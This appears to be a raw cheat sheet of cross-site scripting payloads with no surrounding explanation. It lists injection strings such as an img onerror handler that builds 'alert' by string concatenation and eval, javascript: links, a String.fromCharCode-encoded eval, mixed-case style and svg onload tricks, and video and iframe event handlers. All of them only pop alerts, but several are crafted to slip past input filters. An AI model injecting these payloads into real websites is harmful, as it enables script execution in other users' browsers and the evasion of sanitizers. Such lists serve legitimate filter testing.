 <img src=1 onerror="a=`aler`;b=`t`;c='(`xss`)';eval(a%2bb%2bc)">

'"><a href=javascript:window['al'+'ert']('xss')>

<script>console.log(1)</script>

<button/onclick=alert(1) >M</button>

<script>eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,34,41,13))</script>

<sTylE OnLoAd=alert(1)>

<video src=1 onerror=confirm(1)>

<video/src/=1 onerror=prompt(1)>

<math href="javascript:javascript:alert(1)">Xss</math>

<svg OnLoad=confirm(1)>

<IFRAME onload='alert(1)'>